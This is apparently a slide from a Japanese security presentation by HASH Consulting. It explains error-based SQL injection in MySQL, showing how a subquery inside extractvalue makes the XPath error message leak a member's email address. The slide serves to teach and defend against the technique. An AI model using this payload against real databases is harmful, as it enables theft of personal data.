 エラーメッセージから情報窃取

• MySQLはエラーメッセージの中にリテラルの情報を含めないものが多いが、例外としてextractvalue関数がある

mysql> select extractvalue('<a><b>xss</b></a>', '/a/b');
+-------------------------------------------+
| extractvalue('<a><b>xss</b></a>', '/a/b') | ← 正常系
+-------------------------------------------+
| xss |
+-------------------------------------------+

mysql> SELECT extractvalue('<a><b>xss</b></a>', '/$this is a pen');
ERROR 1105 (HY000): XPATH syntax error: '$this is a pen'

• 副問い合わせにより、extravalueにわざとエラーのあるクエリを用いて情報窃取

mysql> SELECT extractvalue(char(0),concat('/$',(SELECT email FROM members LIMIT1 OFFSET 1)));
ERROR 1105 (HY000): XPATH syntax error: '$sato@example.jp'

HASH Consulting

Copyright © 2008-2015 HASH Consulting Corp.

24